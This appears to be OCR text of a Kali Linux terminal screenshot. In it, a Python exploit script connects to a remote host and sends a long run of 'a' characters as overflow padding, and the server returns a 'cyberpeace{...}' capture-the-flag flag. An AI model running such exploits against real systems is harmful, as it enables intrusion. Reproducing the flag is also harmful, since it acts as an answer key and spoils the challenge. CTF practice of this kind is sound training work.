 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# python '/root/桌面/a.py'
[+] Opening connection to 111.198.29.45 on port 53957: Done
[*] Switching to interactive mode
-> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
cyberpeace{3dd9c42fdc6b97e514bda7d9ea98d99f}
[*] Got EOF while reading in interactive
$